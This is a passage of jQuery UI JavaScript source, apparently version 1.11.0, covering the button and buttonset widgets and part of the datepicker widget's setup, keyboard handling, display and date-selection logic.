function () { var form = $(this); setTimeout(function () { form.find(":ui-button").button("refresh"); }, 1); }, radioGroup = function (radio) { var name = radio.name, form = radio.form, radios = $([]); if (name) { name = name.replace(/'/g, "\\'"); if (form) { radios = $(form).find("[name='" + name + "'][type=radio]"); } else { radios = $("[name='" + name + "'][type=radio]", radio.ownerDocument).filter(function () { return !this.form; }); } } return radios; }; $.widget("ui.button", {  defaultElement: "<button>", options: { disabled: null, text: true, label: null, icons: { primary: null, secondary: null } }, _create: function () { this.element.closest("form").unbind("reset" + this.eventNamespace).bind("reset" + this.eventNamespace, formResetHandler); if (typeof this.options.disabled !== "boolean") { this.options.disabled = !!this.element.prop("disabled"); } else { this.element.prop("disabled", this.options.disabled); } this._determineButtonType(); this.hasTitle = !!this.buttonElement.attr("title"); var that = this, options = this.options, toggleButton = this.type === "checkbox" || this.type === "radio", activeClass = !toggleButton ? "ui-state-active" : ""; if (options.label === null) { options.label = (this.type === "input" ? this.buttonElement.val() : this.buttonElement.html()); } this._hoverable(this.buttonElement); this.buttonElement.addClass(baseClasses).attr("role", "button").bind("mouseenter" + this.eventNamespace, function () { if (options.disabled) { return; } if (this === lastActive) { $(this).addClass("ui-state-active"); } }).bind("mouseleave" + this.eventNamespace, function () { if (options.disabled) { return; } $(this).removeClass(activeClass); }).bind("click" + this.eventNamespace, function (event) { if (options.disabled) { event.preventDefault(); event.stopImmediatePropagation(); } }); this._on({ focus: function () { this.buttonElement.addClass("ui-state-focus"); }, blur: function () { this.buttonElement.removeClass("ui-state-focus"); } }); if (toggleButton) { this.element.bind("change" + this.eventNamespace, function () { that.refresh(); }); } if (this.type === "checkbox") { this.buttonElement.bind("click" + this.eventNamespace, function () { if (options.disabled) { return false; } }); } else if (this.type === "radio") { this.buttonElement.bind("click" + this.eventNamespace, function () { if (options.disabled) { return false; } $(this).addClass("ui-state-active"); that.buttonElement.attr("aria-pressed", "true"); var radio = that.element[0]; radioGroup(radio).not(radio).map(function () { return $(this).button("widget")[0]; }).removeClass("ui-state-active").attr("aria-pressed", "false"); }); } else { this.buttonElement.bind("mousedown" + this.eventNamespace, function () { if (options.disabled) { return false; } $(this).addClass("ui-state-active"); lastActive = this; that.document.one("mouseup", function () { lastActive = null; }); }).bind("mouseup" + this.eventNamespace, function () { if (options.disabled) { return false; } $(this).removeClass("ui-state-active"); }).bind("keydown" + this.eventNamespace, function (event) { if (options.disabled) { return false; } if (event.keyCode === $.ui.keyCode.SPACE || event.keyCode === $.ui.keyCode.ENTER) { $(this).addClass("ui-state-active"); } }).bind("keyup" + this.eventNamespace + " blur" + this.eventNamespace, function () { $(this).removeClass("ui-state-active"); }); if (this.buttonElement.is("a")) { this.buttonElement.keyup(function (event) { if (event.keyCode === $.ui.keyCode.SPACE) { $(this).click(); } }); } } this._setOption("disabled", options.disabled); this._resetButton(); }, _determineButtonType: function () { var ancestor, labelSelector, checked; if (this.element.is("[type=checkbox]")) { this.type = "checkbox"; } else if (this.element.is("[type=radio]")) { this.type = "radio"; } else if (this.element.is("input")) { this.type = "input"; } else { this.type = "button"; } if (this.type === "checkbox" || this.type === "radio") { ancestor = this.element.parents().last(); labelSelector = "label[for='" + this.element.attr("id") + "']"; this.buttonElement = ancestor.find(labelSelector); if (!this.buttonElement.length) { ancestor = ancestor.length ? ancestor.siblings() : this.element.siblings(); this.buttonElement = ancestor.filter(labelSelector); if (!this.buttonElement.length) { this.buttonElement = ancestor.find(labelSelector); } } this.element.addClass("ui-helper-hidden-accessible"); checked = this.element.is(":checked"); if (checked) { this.buttonElement.addClass("ui-state-active"); } this.buttonElement.prop("aria-pressed", checked); } else { this.buttonElement = this.element; } }, widget: function () { return this.buttonElement; }, _destroy: function () { this.element.removeClass("ui-helper-hidden-accessible"); this.buttonElement.removeClass(baseClasses + " ui-state-active " + typeClasses).removeAttr("role").removeAttr("aria-pressed").html(this.buttonElement.find(".ui-button-text").html()); if (!this.hasTitle) { this.buttonElement.removeAttr("title"); } }, _setOption: function (key, value) { this._super(key, value); if (key === "disabled") { this.widget().toggleClass("ui-state-disabled", !!value); this.element.prop("disabled", !!value); if (value) { if (this.type === "checkbox" || this.type === "radio") { this.buttonElement.removeClass("ui-state-focus"); } else { this.buttonElement.removeClass("ui-state-focus ui-state-active"); } } return; } this._resetButton(); }, refresh: function () { var isDisabled = this.element.is("input, button") ? this.element.is(":disabled") : this.element.hasClass("ui-button-disabled"); if (isDisabled !== this.options.disabled) { this._setOption("disabled", isDisabled); } if (this.type === "radio") { radioGroup(this.element[0]).each(function () { if ($(this).is(":checked")) { $(this).button("widget").addClass("ui-state-active").attr("aria-pressed", "true"); } else { $(this).button("widget").removeClass("ui-state-active").attr("aria-pressed", "false"); } }); } else if (this.type === "checkbox") { if (this.element.is(":checked")) { this.buttonElement.addClass("ui-state-active").attr("aria-pressed", "true"); } else { this.buttonElement.removeClass("ui-state-active").attr("aria-pressed", "false"); } } }, _resetButton: function () { if (this.type === "input") { if (this.options.label) { this.element.val(this.options.label); } return; } var buttonElement = this.buttonElement.removeClass(typeClasses), buttonText = $("<span></span>", this.document[0]).addClass("ui-button-text").html(this.options.label).appendTo(buttonElement.empty()).text(), icons = this.options.icons, multipleIcons = icons.primary && icons.secondary, buttonClasses = []; if (icons.primary || icons.secondary) { if (this.options.text) { buttonClasses.push("ui-button-text-icon" + (multipleIcons ? "s" : (icons.primary ? "-primary" : "-secondary"))); } if (icons.primary) { buttonElement.prepend("<span class='ui-button-icon-primary ui-icon " + icons.primary + "'></span>"); } if (icons.secondary) { buttonElement.append("<span class='ui-button-icon-secondary ui-icon " + icons.secondary + "'></span>"); } if (!this.options.text) { buttonClasses.push(multipleIcons ? "ui-button-icons-only" : "ui-button-icon-only"); if (!this.hasTitle) { buttonElement.attr("title", $.trim(buttonText)); } } } else { buttonClasses.push("ui-button-text-only"); } buttonElement.addClass(buttonClasses.join(" ")); } }); $.widget("ui.buttonset", {  options: { items: "button, input[type=button], input[type=submit], input[type=reset], input[type=checkbox], input[type=radio], a, :data(ui-button)" }, _create: function () { this.element.addClass("ui-buttonset"); }, _init: function () { this.refresh(); }, _setOption: function (key, value) { if (key === "disabled") { this.buttons.button("option", key, value); } this._super(key, value); }, refresh: function () { var rtl = this.element.css("direction") === "rtl", allButtons = this.element.find(this.options.items), existingButtons = allButtons.filter(":ui-button"); allButtons.not(":ui-button").button(); existingButtons.button("refresh"); this.buttons = allButtons.map(function () { return $(this).button("widget")[0]; }).removeClass("ui-corner-all ui-corner-left ui-corner-right").filter(":first").addClass(rtl ? "ui-corner-right" : "ui-corner-left").end().filter(":last").addClass(rtl ? "ui-corner-left" : "ui-corner-right").end().end(); }, _destroy: function () { this.element.removeClass("ui-buttonset"); this.buttons.map(function () { return $(this).button("widget")[0]; }).removeClass("ui-corner-left ui-corner-right").end().button("destroy"); } }); var button = $.ui.button; $.extend($.ui, { datepicker: { version: "1.11.0" } }); var datepicker_instActive; function datepicker_getZindex(elem) { var position, value; while (elem.length && elem[0] !== document) { position = elem.css("position"); if (position === "absolute" || position === "relative" || position === "fixed") { value = parseInt(elem.css("zIndex"), 10); if (!isNaN(value) && value !== 0) { return value; } } elem = elem.parent(); } return 0; } function Datepicker() { this._curInst = null; this._keyEvent = false; this._disabledInputs = []; this._datepickerShowing = false; this._inDialog = false; this._mainDivId = "ui-datepicker-div"; this._inlineClass = "ui-datepicker-inline"; this._appendClass = "ui-datepicker-append"; this._triggerClass = "ui-datepicker-trigger"; this._dialogClass = "ui-datepicker-dialog"; this._disableClass = "ui-datepicker-disabled"; this._unselectableClass = "ui-datepicker-unselectable"; this._currentClass = "ui-datepicker-current-day"; this._dayOverClass = "ui-datepicker-days-cell-over"; this.regional = []; this.regional[""] = { closeText: "Done", prevText: "Prev", nextText: "Next", currentText: "Today", monthNames: ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"], monthNamesShort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"], dayNames: ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"], dayNamesShort: ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"], dayNamesMin: ["Su", "Mo", "Tu", "We", "Th", "Fr", "Sa"], weekHeader: "Wk", dateFormat: "mm/dd/yy", firstDay: 0, isRTL: false, showMonthAfterYear: false, yearSuffix: "" }; this._defaults = { showOn: "focus", showAnim: "fadeIn", showOptions: {}, defaultDate: null, appendText: "", buttonText: "...", buttonImage: "", buttonImageOnly: false, hideIfNoPrevNext: false, navigationAsDateFormat: false, gotoCurrent: false, changeMonth: false, changeYear: false, yearRange: "c-10:c+10", showOtherMonths: false, selectOtherMonths: false, showWeek: false, calculateWeek: this.iso8601Week, shortYearCutoff: "+10", minDate: null, maxDate: null, duration: "fast", beforeShowDay: null, beforeShow: null, onSelect: null, onChangeMonthYear: null, onClose: null, numberOfMonths: 1, showCurrentAtPos: 0, stepMonths: 1, stepBigMonths: 12, altField: "", altFormat: "", constrainInput: true, showButtonPanel: false, autoSize: false, disabled: false }; $.extend(this._defaults, this.regional[""]); this.regional.en = $.extend(true, {}, this.regional[""]); this.regional["en-US"] = $.extend(true, {}, this.regional.en); this.dpDiv = datepicker_bindHover($("<div id='" + this._mainDivId + "' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")); } $.extend(Datepicker.prototype, { markerClassName: "hasDatepicker", maxRows: 4, _widgetDatepicker: function () { return this.dpDiv; }, setDefaults: function (settings) { datepicker_extendRemove(this._defaults, settings || {}); return this; }, _attachDatepicker: function (target, settings) { var nodeName, inline, inst; nodeName = target.nodeName.toLowerCase(); inline = (nodeName === "div" || nodeName === "span"); if (!target.id) { this.uuid += 1; target.id = "dp" + this.uuid; } inst = this._newInst($(target), inline); inst.settings = $.extend({}, settings || {}); if (nodeName === "input") { this._connectDatepicker(target, inst); } else if (inline) { this._inlineDatepicker(target, inst); } }, _newInst: function (target, inline) { var id = target[0].id.replace(/([^A-Za-z0-9_\-])/g, "\\\\$1"); return { id: id, input: target, selectedDay: 0, selectedMonth: 0, selectedYear: 0, drawMonth: 0, drawYear: 0, inline: inline, dpDiv: (!inline ? this.dpDiv : datepicker_bindHover($("<div class='" + this._inlineClass + " ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))) }; }, _connectDatepicker: function (target, inst) { var input = $(target); inst.append = $([]); inst.trigger = $([]); if (input.hasClass(this.markerClassName)) { return; } this._attachments(input, inst); input.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp); this._autoSize(inst); $.data(target, "datepicker", inst); if (inst.settings.disabled) { this._disableDatepicker(target); } }, _attachments: function (input, inst) { var showOn, buttonText, buttonImage, appendText = this._get(inst, "appendText"), isRTL = this._get(inst, "isRTL"); if (inst.append) { inst.append.remove(); } if (appendText) { inst.append = $("<span class='" + this._appendClass + "'>" + appendText + "</span>"); input[isRTL ? "before" : "after"](inst.append); } input.unbind("focus", this._showDatepicker); if (inst.trigger) { inst.trigger.remove(); } showOn = this._get(inst, "showOn"); if (showOn === "focus" || showOn === "both") { input.focus(this._showDatepicker); } if (showOn === "button" || showOn === "both") { buttonText = this._get(inst, "buttonText"); buttonImage = this._get(inst, "buttonImage"); inst.trigger = $(this._get(inst, "buttonImageOnly") ? $("<img/>").addClass(this._triggerClass).attr({ src: buttonImage, alt: buttonText, title: buttonText }) : $("<button type='button'></button>").addClass(this._triggerClass).html(!buttonImage ? buttonText : $("<img/>").attr({ src: buttonImage, alt: buttonText, title: buttonText }))); input[isRTL ? "before" : "after"](inst.trigger); inst.trigger.click(function () { if ($.datepicker._datepickerShowing && $.datepicker._lastInput === input[0]) { $.datepicker._hideDatepicker(); } else if ($.datepicker._datepickerShowing && $.datepicker._lastInput !== input[0]) { $.datepicker._hideDatepicker(); $.datepicker._showDatepicker(input[0]); } else { $.datepicker._showDatepicker(input[0]); } return false; }); } }, _autoSize: function (inst) { if (this._get(inst, "autoSize") && !inst.inline) { var findMax, max, maxI, i, date = new Date(2009, 12 - 1, 20), dateFormat = this._get(inst, "dateFormat"); if (dateFormat.match(/[DM]/)) { findMax = function (names) { max = 0; maxI = 0; for (i = 0; i < names.length; i++) { if (names[i].length > max) { max = names[i].length; maxI = i; } } return maxI; }; date.setMonth(findMax(this._get(inst, (dateFormat.match(/MM/) ? "monthNames" : "monthNamesShort")))); date.setDate(findMax(this._get(inst, (dateFormat.match(/DD/) ? "dayNames" : "dayNamesShort"))) + 20 - date.getDay()); } inst.input.attr("size", this._formatDate(inst, date).length); } }, _inlineDatepicker: function (target, inst) { var divSpan = $(target); if (divSpan.hasClass(this.markerClassName)) { return; } divSpan.addClass(this.markerClassName).append(inst.dpDiv); $.data(target, "datepicker", inst); this._setDate(inst, this._getDefaultDate(inst), true); this._updateDatepicker(inst); this._updateAlternate(inst); if (inst.settings.disabled) { this._disableDatepicker(target); } inst.dpDiv.css("display", "block"); }, _dialogDatepicker: function (input, date, onSelect, settings, pos) { var id, browserWidth, browserHeight, scrollX, scrollY, inst = this._dialogInst; if (!inst) { this.uuid += 1; id = "dp" + this.uuid; this._dialogInput = $("<input type='text' id='" + id + "' style='position: absolute; top: -100px; width: 0px;'/>"); this._dialogInput.keydown(this._doKeyDown); $("body").append(this._dialogInput); inst = this._dialogInst = this._newInst(this._dialogInput, false); inst.settings = {}; $.data(this._dialogInput[0], "datepicker", inst); } datepicker_extendRemove(inst.settings, settings || {}); date = (date && date.constructor === Date ? this._formatDate(inst, date) : date); this._dialogInput.val(date); this._pos = (pos ? (pos.length ? pos : [pos.pageX, pos.pageY]) : null); if (!this._pos) { browserWidth = document.documentElement.clientWidth; browserHeight = document.documentElement.clientHeight; scrollX = document.documentElement.scrollLeft || document.body.scrollLeft; scrollY = document.documentElement.scrollTop || document.body.scrollTop; this._pos = [(browserWidth / 2) - 100 + scrollX, (browserHeight / 2) - 150 + scrollY]; } this._dialogInput.css("left", (this._pos[0] + 20) + "px").css("top", this._pos[1] + "px"); inst.settings.onSelect = onSelect; this._inDialog = true; this.dpDiv.addClass(this._dialogClass); this._showDatepicker(this._dialogInput[0]); if ($.blockUI) { $.blockUI(this.dpDiv); } $.data(this._dialogInput[0], "datepicker", inst); return this; }, _destroyDatepicker: function (target) { var nodeName, $target = $(target), inst = $.data(target, "datepicker"); if (!$target.hasClass(this.markerClassName)) { return; } nodeName = target.nodeName.toLowerCase(); $.removeData(target, "datepicker"); if (nodeName === "input") { inst.append.remove(); inst.trigger.remove(); $target.removeClass(this.markerClassName).unbind("focus", this._showDatepicker).unbind("keydown", this._doKeyDown).unbind("keypress", this._doKeyPress).unbind("keyup", this._doKeyUp); } else if (nodeName === "div" || nodeName === "span") { $target.removeClass(this.markerClassName).empty(); } }, _enableDatepicker: function (target) { var nodeName, inline, $target = $(target), inst = $.data(target, "datepicker"); if (!$target.hasClass(this.markerClassName)) { return; } nodeName = target.nodeName.toLowerCase(); if (nodeName === "input") { target.disabled = false; inst.trigger.filter("button").each(function () { this.disabled = false; }).end().filter("img").css({ opacity: "1.0", cursor: "" }); } else if (nodeName === "div" || nodeName === "span") { inline = $target.children("." + this._inlineClass); inline.children().removeClass("ui-state-disabled"); inline.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled", false); } this._disabledInputs = $.map(this._disabledInputs, function (value) { return (value === target ? null : value); }); }, _disableDatepicker: function (target) { var nodeName, inline, $target = $(target), inst = $.data(target, "datepicker"); if (!$target.hasClass(this.markerClassName)) { return; } nodeName = target.nodeName.toLowerCase(); if (nodeName === "input") { target.disabled = true; inst.trigger.filter("button").each(function () { this.disabled = true; }).end().filter("img").css({ opacity: "0.5", cursor: "default" }); } else if (nodeName === "div" || nodeName === "span") { inline = $target.children("." + this._inlineClass); inline.children().addClass("ui-state-disabled"); inline.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled", true); } this._disabledInputs = $.map(this._disabledInputs, function (value) { return (value === target ? null : value); }); this._disabledInputs[this._disabledInputs.length] = target; }, _isDisabledDatepicker: function (target) { if (!target) { return false; } for (var i = 0; i < this._disabledInputs.length; i++) { if (this._disabledInputs[i] === target) { return true; } } return false; }, _getInst: function (target) { try { return $.data(target, "datepicker"); } catch (err) { throw "Missing instance data for this datepicker"; } }, _optionDatepicker: function (target, name, value) { var settings, date, minDate, maxDate, inst = this._getInst(target); if (arguments.length === 2 && typeof name === "string") { return (name === "defaults" ? $.extend({}, $.datepicker._defaults) : (inst ? (name === "all" ? $.extend({}, inst.settings) : this._get(inst, name)) : null)); } settings = name || {}; if (typeof name === "string") { settings = {}; settings[name] = value; } if (inst) { if (this._curInst === inst) { this._hideDatepicker(); } date = this._getDateDatepicker(target, true); minDate = this._getMinMaxDate(inst, "min"); maxDate = this._getMinMaxDate(inst, "max"); datepicker_extendRemove(inst.settings, settings); if (minDate !== null && settings.dateFormat !== undefined && settings.minDate === undefined) { inst.settings.minDate = this._formatDate(inst, minDate); } if (maxDate !== null && settings.dateFormat !== undefined && settings.maxDate === undefined) { inst.settings.maxDate = this._formatDate(inst, maxDate); } if ("disabled" in settings) { if (settings.disabled) { this._disableDatepicker(target); } else { this._enableDatepicker(target); } } this._attachments($(target), inst); this._autoSize(inst); this._setDate(inst, date); this._updateAlternate(inst); this._updateDatepicker(inst); } }, _changeDatepicker: function (target, name, value) { this._optionDatepicker(target, name, value); }, _refreshDatepicker: function (target) { var inst = this._getInst(target); if (inst) { this._updateDatepicker(inst); } }, _setDateDatepicker: function (target, date) { var inst = this._getInst(target); if (inst) { this._setDate(inst, date); this._updateDatepicker(inst); this._updateAlternate(inst); } }, _getDateDatepicker: function (target, noDefault) { var inst = this._getInst(target); if (inst && !inst.inline) { this._setDateFromField(inst, noDefault); } return (inst ? this._getDate(inst) : null); }, _doKeyDown: function (event) { var onSelect, dateStr, sel, inst = $.datepicker._getInst(event.target), handled = true, isRTL = inst.dpDiv.is(".ui-datepicker-rtl"); inst._keyEvent = true; if ($.datepicker._datepickerShowing) { switch (event.keyCode) { case 9: $.datepicker._hideDatepicker(); handled = false; break; case 13: sel = $("td." + $.datepicker._dayOverClass + ":not(." + $.datepicker._currentClass + ")", inst.dpDiv); if (sel[0]) { $.datepicker._selectDay(event.target, inst.selectedMonth, inst.selectedYear, sel[0]); } onSelect = $.datepicker._get(inst, "onSelect"); if (onSelect) { dateStr = $.datepicker._formatDate(inst); onSelect.apply((inst.input ? inst.input[0] : null), [dateStr, inst]); } else { $.datepicker._hideDatepicker(); } return false; case 27: $.datepicker._hideDatepicker(); break; case 33: $.datepicker._adjustDate(event.target, (event.ctrlKey ? -$.datepicker._get(inst, "stepBigMonths") : -$.datepicker._get(inst, "stepMonths")), "M"); break; case 34: $.datepicker._adjustDate(event.target, (event.ctrlKey ? +$.datepicker._get(inst, "stepBigMonths") : +$.datepicker._get(inst, "stepMonths")), "M"); break; case 35: if (event.ctrlKey || event.metaKey) { $.datepicker._clearDate(event.target); } handled = event.ctrlKey || event.metaKey; break; case 36: if (event.ctrlKey || event.metaKey) { $.datepicker._gotoToday(event.target); } handled = event.ctrlKey || event.metaKey; break; case 37: if (event.ctrlKey || event.metaKey) { $.datepicker._adjustDate(event.target, (isRTL ? +1 : -1), "D"); } handled = event.ctrlKey || event.metaKey; if (event.originalEvent.altKey) { $.datepicker._adjustDate(event.target, (event.ctrlKey ? -$.datepicker._get(inst, "stepBigMonths") : -$.datepicker._get(inst, "stepMonths")), "M"); } break; case 38: if (event.ctrlKey || event.metaKey) { $.datepicker._adjustDate(event.target, -7, "D"); } handled = event.ctrlKey || event.metaKey; break; case 39: if (event.ctrlKey || event.metaKey) { $.datepicker._adjustDate(event.target, (isRTL ? -1 : +1), "D"); } handled = event.ctrlKey || event.metaKey; if (event.originalEvent.altKey) { $.datepicker._adjustDate(event.target, (event.ctrlKey ? +$.datepicker._get(inst, "stepBigMonths") : +$.datepicker._get(inst, "stepMonths")), "M"); } break; case 40: if (event.ctrlKey || event.metaKey) { $.datepicker._adjustDate(event.target, +7, "D"); } handled = event.ctrlKey || event.metaKey; break; default: handled = false; } } else if (event.keyCode === 36 && event.ctrlKey) { $.datepicker._showDatepicker(this); } else { handled = false; } if (handled) { event.preventDefault(); event.stopPropagation(); } }, _doKeyPress: function (event) { var chars, chr, inst = $.datepicker._getInst(event.target); if ($.datepicker._get(inst, "constrainInput")) { chars = $.datepicker._possibleChars($.datepicker._get(inst, "dateFormat")); chr = String.fromCharCode(event.charCode == null ? event.keyCode : event.charCode); return event.ctrlKey || event.metaKey || (chr < " " || !chars || chars.indexOf(chr) > -1); } }, _doKeyUp: function (event) { var date, inst = $.datepicker._getInst(event.target); if (inst.input.val() !== inst.lastVal) { try { date = $.datepicker.parseDate($.datepicker._get(inst, "dateFormat"), (inst.input ? inst.input.val() : null), $.datepicker._getFormatConfig(inst)); if (date) { $.datepicker._setDateFromField(inst); $.datepicker._updateAlternate(inst); $.datepicker._updateDatepicker(inst); } } catch (err) { } } return true; }, _showDatepicker: function (input) { input = input.target || input; if (input.nodeName.toLowerCase() !== "input") { input = $("input", input.parentNode)[0]; } if ($.datepicker._isDisabledDatepicker(input) || $.datepicker._lastInput === input) { return; } var inst, beforeShow, beforeShowSettings, isFixed, offset, showAnim, duration; inst = $.datepicker._getInst(input); if ($.datepicker._curInst && $.datepicker._curInst !== inst) { $.datepicker._curInst.dpDiv.stop(true, true); if (inst && $.datepicker._datepickerShowing) { $.datepicker._hideDatepicker($.datepicker._curInst.input[0]); } } beforeShow = $.datepicker._get(inst, "beforeShow"); beforeShowSettings = beforeShow ? beforeShow.apply(input, [input, inst]) : {}; if (beforeShowSettings === false) { return; } datepicker_extendRemove(inst.settings, beforeShowSettings); inst.lastVal = null; $.datepicker._lastInput = input; $.datepicker._setDateFromField(inst); if ($.datepicker._inDialog) { input.value = ""; } if (!$.datepicker._pos) { $.datepicker._pos = $.datepicker._findPos(input); $.datepicker._pos[1] += input.offsetHeight; } isFixed = false; $(input).parents().each(function () { isFixed |= $(this).css("position") === "fixed"; return !isFixed; }); offset = { left: $.datepicker._pos[0], top: $.datepicker._pos[1] }; $.datepicker._pos = null; inst.dpDiv.empty(); inst.dpDiv.css({ position: "absolute", display: "block", top: "-1000px" }); $.datepicker._updateDatepicker(inst); offset = $.datepicker._checkOffset(inst, offset, isFixed); inst.dpDiv.css({ position: ($.datepicker._inDialog && $.blockUI ? "static" : (isFixed ? "fixed" : "absolute")), display: "none", left: offset.left + "px", top: offset.top + "px" }); if (!inst.inline) { showAnim = $.datepicker._get(inst, "showAnim"); duration = $.datepicker._get(inst, "duration"); inst.dpDiv.css("z-index", datepicker_getZindex($(input)) + 1); $.datepicker._datepickerShowing = true; if ($.effects && $.effects.effect[showAnim]) { inst.dpDiv.show(showAnim, $.datepicker._get(inst, "showOptions"), duration); } else { inst.dpDiv[showAnim || "show"](showAnim ? duration : null); } if ($.datepicker._shouldFocusInput(inst)) { inst.input.focus(); } $.datepicker._curInst = inst; } }, _updateDatepicker: function (inst) { this.maxRows = 4; datepicker_instActive = inst; inst.dpDiv.empty().append(this._generateHTML(inst)); this._attachHandlers(inst); inst.dpDiv.find("." + this._dayOverClass + " a"); var origyearshtml, numMonths = this._getNumberOfMonths(inst), cols = numMonths[1], width = 17; inst.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""); if (cols > 1) { inst.dpDiv.addClass("ui-datepicker-multi-" + cols).css("width", (width * cols) + "em"); } inst.dpDiv[(numMonths[0] !== 1 || numMonths[1] !== 1 ? "add" : "remove") + "Class"]("ui-datepicker-multi"); inst.dpDiv[(this._get(inst, "isRTL") ? "add" : "remove") + "Class"]("ui-datepicker-rtl"); if (inst === $.datepicker._curInst && $.datepicker._datepickerShowing && $.datepicker._shouldFocusInput(inst)) { inst.input.focus(); } if (inst.yearshtml) { origyearshtml = inst.yearshtml; setTimeout(function () { if (origyearshtml === inst.yearshtml && inst.yearshtml) { inst.dpDiv.find("select.ui-datepicker-year:first").replaceWith(inst.yearshtml); } origyearshtml = inst.yearshtml = null; }, 0); } }, _shouldFocusInput: function (inst) { return inst.input && inst.input.is(":visible") && !inst.input.is(":disabled") && !inst.input.is(":focus"); }, _checkOffset: function (inst, offset, isFixed) { var dpWidth = inst.dpDiv.outerWidth(), dpHeight = inst.dpDiv.outerHeight(), inputWidth = inst.input ? inst.input.outerWidth() : 0, inputHeight = inst.input ? inst.input.outerHeight() : 0, viewWidth = document.documentElement.clientWidth + (isFixed ? 0 : $(document).scrollLeft()), viewHeight = document.documentElement.clientHeight + (isFixed ? 0 : $(document).scrollTop()); offset.left -= (this._get(inst, "isRTL") ? (dpWidth - inputWidth) : 0); offset.left -= (isFixed && offset.left === inst.input.offset().left) ? $(document).scrollLeft() : 0; offset.top -= (isFixed && offset.top === (inst.input.offset().top + inputHeight)) ? $(document).scrollTop() : 0; offset.left -= Math.min(offset.left, (offset.left + dpWidth > viewWidth && viewWidth > dpWidth) ? Math.abs(offset.left + dpWidth - viewWidth) : 0); offset.top -= Math.min(offset.top, (offset.top + dpHeight > viewHeight && viewHeight > dpHeight) ? Math.abs(dpHeight + inputHeight) : 0); return offset; }, _findPos: function (obj) { var position, inst = this._getInst(obj), isRTL = this._get(inst, "isRTL"); while (obj && (obj.type === "hidden" || obj.nodeType !== 1 || $.expr.filters.hidden(obj))) { obj = obj[isRTL ? "previousSibling" : "nextSibling"]; } position = $(obj).offset(); return [position.left, position.top]; }, _hideDatepicker: function (input) { var showAnim, duration, postProcess, onClose, inst = this._curInst; if (!inst || (input && inst !== $.data(input, "datepicker"))) { return; } if (this._datepickerShowing) { showAnim = this._get(inst, "showAnim"); duration = this._get(inst, "duration"); postProcess = function () { $.datepicker._tidyDialog(inst); }; if ($.effects && ($.effects.effect[showAnim] || $.effects[showAnim])) { inst.dpDiv.hide(showAnim, $.datepicker._get(inst, "showOptions"), duration, postProcess); } else { inst.dpDiv[(showAnim === "slideDown" ? "slideUp" : (showAnim === "fadeIn" ? "fadeOut" : "hide"))]((showAnim ? duration : null), postProcess); } if (!showAnim) { postProcess(); } this._datepickerShowing = false; onClose = this._get(inst, "onClose"); if (onClose) { onClose.apply((inst.input ? inst.input[0] : null), [(inst.input ? inst.input.val() : ""), inst]); } this._lastInput = null; if (this._inDialog) { this._dialogInput.css({ position: "absolute", left: "0", top: "-100px" }); if ($.blockUI) { $.unblockUI(); $("body").append(this.dpDiv); } } this._inDialog = false; } }, _tidyDialog: function (inst) { inst.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar"); }, _checkExternalClick: function (event) { if (!$.datepicker._curInst) { return; } var $target = $(event.target), inst = $.datepicker._getInst($target[0]); if ((($target[0].id !== $.datepicker._mainDivId && $target.parents("#" + $.datepicker._mainDivId).length === 0 && !$target.hasClass($.datepicker.markerClassName) && !$target.closest("." + $.datepicker._triggerClass).length && $.datepicker._datepickerShowing && !($.datepicker._inDialog && $.blockUI))) || ($target.hasClass($.datepicker.markerClassName) && $.datepicker._curInst !== inst)) { $.datepicker._hideDatepicker(); } }, _adjustDate: function (id, offset, period) { var target = $(id), inst = this._getInst(target[0]); if (this._isDisabledDatepicker(target[0])) { return; } this._adjustInstDate(inst, offset + (period === "M" ? this._get(inst, "showCurrentAtPos") : 0), period); this._updateDatepicker(inst); }, _gotoToday: function (id) { var date, target = $(id), inst = this._getInst(target[0]); if (this._get(inst, "gotoCurrent") && inst.currentDay) { inst.selectedDay = inst.currentDay; inst.drawMonth = inst.selectedMonth = inst.currentMonth; inst.drawYear = inst.selectedYear = inst.currentYear; } else { date = new Date(); inst.selectedDay = date.getDate(); inst.drawMonth = inst.selectedMonth = date.getMonth(); inst.drawYear = inst.selectedYear = date.getFullYear(); } this._notifyChange(inst); this._adjustDate(target); }, _selectMonthYear: function (id, select, period) { var target = $(id), inst = this._getInst(target[0]); inst["selected" + (period === "M" ? "Month" : "Year")] = inst["draw" + (period === "M" ? "Month" : "Year")] = parseInt(select.options[select.selectedIndex].value, 10); this._notifyChange(inst); this._adjustDate(target); }, _selectDay: function (id, month, year, td) { var inst, target = $(id); if ($(td).hasClass(this._unselectableClass) || this._isDisabledDatepicker(target[0])) { return; } inst = this._getInst(target[0]); inst.selectedDay = inst.currentDay = $("a", td).html(); inst.selectedMonth = inst.currentMonth = month; inst.selectedYear = inst.currentYear = year; this._selectDate(id, this._formatDate(inst, inst.currentDay, inst.currentMonth, inst.currentYear)); }, _clearDate: function (id) { var target = $(id); this._selectDate(target, ""); }, _selectDate: function (id, dateStr) { var onSelect, target = $(id), inst = this._getInst(target[0]); dateStr = (dateStr != null ? dateStr : this._formatDate(inst)); if (inst.input) { inst.input.val(dateStr); } this._updateAlternate(inst); onSelect = this._get(inst, "onSelect"); if (onSelect) { onSelect.apply((inst.input ? inst.input[0] : null), [dateStr, inst]); } else if (inst.input) { inst.input.trigger("change"); } if (inst.inline) { this._updateDatepicker(inst); } else { this._hideDatepicker(); this._lastInput = inst.input[0]; if (typeof (inst.input[0]) !== "object") { inst.input.focus(); } this._lastInput = null; } }, _updateAlternate: function (inst) { var altFormat, date, dateStr, altField = this._get(inst, "altField"); if (altField) { altFormat = this._get(inst, "altFormat") || this._get(inst, "dateFormat"); date = this._getDate(inst); dateStr = this.formatDate(altFormat, date, this._getFormatConfig(inst)); $(altField).each(function () { $(this).val(dateStr); }); } }, noWeekends: function (date) { var day = date.getDay(); return [(day > 0 && day < 6), ""]; }, iso8601Week: function (date) { var time, checkDate = new Date(date.getTime()); checkDate.setDate(checkDate.getDate() + 4 - (checkDate.getDay() || 7)); time = checkDate.getTime(); 